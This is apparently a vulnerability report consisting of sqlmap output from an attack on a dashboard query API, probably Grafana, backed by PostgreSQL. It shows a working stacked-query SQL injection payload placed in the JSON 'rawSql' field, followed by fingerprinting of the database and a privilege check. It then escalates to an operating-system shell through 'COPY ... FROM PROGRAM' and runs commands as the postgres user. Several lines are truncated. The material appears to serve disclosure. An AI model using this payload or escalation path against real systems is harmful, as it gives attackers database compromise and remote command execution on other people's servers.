 sqlmap identified the following injection point(s) with a total of 319 HTTP(s) requests:
---
Parameter: JSON rawSql ((custom) POST)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: {"queries":[{"refId":"A","datasource":{"type":"postgres","uid":"YItSLg-Vz"},"rawSql":"select \n  name as \"Name\", \n  p
turn' \norder by \n  name desc;;SELECT PG_SLEEP(5)--","format":"table","datasourceId":1,"intervalMs":60000,"maxDataPoints":930}],"ran
ow"}},"from":"1698739371059","to":"1698760971059"}
---
[14:29:05] [INFO] the back-end DBMS is PostgreSQL
[14:29:05] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potenti
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: PostgreSQL
[14:29:05] [INFO] fingerprinting the back-end DBMS operating system
[14:29:06] [INFO] the back-end DBMS operating system is Linux
[14:29:06] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[14:29:30] [INFO] retrieved:
[14:29:40] [INFO] adjusting time delay to 1 second due to good response times
1
[14:29:41] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[14:29:41] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] y
[14:30:21] [INFO] retrieved:
[14:30:21] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
No output
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[14:30:25] [INFO] retrieved:
postgres
command standard output: 'postgres'
os-shell>
os-shell>